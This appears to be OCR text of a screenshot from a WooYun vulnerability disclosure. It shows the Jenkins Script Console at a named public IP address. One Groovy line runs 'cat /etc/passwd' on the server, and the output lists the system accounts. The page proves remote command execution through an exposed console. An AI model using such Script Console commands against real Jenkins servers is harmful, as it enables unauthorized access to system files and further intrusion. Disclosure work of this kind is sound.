 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Jenkins × https://121....6/config.xml × Configure System [Jenki... × +
https://121.201.28.146/script
Jenkins
任务历史
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. U
to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* a
1 println "cat /etc/passwd".execute().text
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
www.wooyun.org